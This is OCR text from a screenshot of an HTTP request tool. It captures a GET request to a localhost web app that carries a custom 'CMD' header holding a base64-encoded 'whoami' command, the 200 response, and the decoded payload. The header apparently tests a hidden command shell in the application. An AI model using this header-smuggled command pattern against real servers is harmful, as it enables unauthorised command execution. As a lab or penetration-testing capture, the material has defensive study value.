 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /static/logo.png HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 CMD: {{base64enc(whoami)}}
18
19
22bytes / 53ms
1 HTTP/1.1 200
2 Date: Wed, 24 Sep 2025 05:37:01 GMT
3 Content-Length: 22
4
5
6
Payload 提取内容
d2hvYW1p